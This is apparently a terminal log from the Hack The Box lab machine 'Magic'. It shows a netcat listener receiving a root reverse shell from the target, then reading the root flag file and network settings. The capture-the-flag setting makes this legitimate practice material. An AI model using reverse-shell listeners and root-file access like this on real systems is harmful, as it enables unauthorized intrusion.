 HTB/Magic# nc -nlvp 1222
listening on [any] 1222 ...
connect to [10.10.14.57] from (UNKNOWN) [10.10.10.185] 37820
root@ubuntu:/tmp/n4x# whoami
whoami
root
root@ubuntu:/tmp/n4x# cd /root
cd /root
root@ubuntu:/root# ls
ls
info.c  root.txt
root@ubuntu:/root# cat root.txt
cat root.txt
d8b 472
root@ubuntu:/root# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.185  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 dead:beef::250:56ff:feb9:bbc8  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:bbc8  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:bb:c8  txqueuelen 1000  (Ethernet)
        RX packets 2470257  bytes 533347046 (533.3 MB)
        RX errors 0  dropped 466  overruns 0  frame 0
        TX packets 2223514  bytes 589199733 (589.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 300821  bytes 21568298 (21.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 300821  bytes 21568298 (21.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ubuntu:/root#